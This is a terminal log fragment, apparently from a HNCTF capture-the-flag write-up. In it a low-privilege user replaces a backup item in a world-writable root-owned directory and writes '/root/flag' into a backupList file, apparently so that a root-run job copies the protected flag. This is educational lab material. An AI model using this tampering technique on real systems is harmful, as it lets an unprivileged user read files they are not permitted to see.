 enjoy@hnctf-9989ea594857464b:/usr/local/etc$ mkdir tmp
mkdir tmp
enjoy@hnctf-9989ea594857464b:/usr/local/etc$ mv backup tmp/
mv backup tmp/
enjoy@hnctf-9989ea594857464b:/usr/local/etc$ echo "/root/flag">backupList
echo "/root/flag">backupList
enjoy@hnctf-9989ea594857464b:/usr/local/etc$ ls -al
ls -al
total 24
drwxrwxrwx 1 root  root  4096 Jun  8 09:32 .
drwxr-xr-x 1 root  root  4096 May 28 12:33 ..
-rw-r--r-- 1 enjoy enjoy   11 Jun  8 09:32 backupList
drwxr-xr-x 2 enjoy enjoy 4096 Jun  8 09:31 tmp
enjoy@hnctf-9989ea594857464b:/usr/local/etc$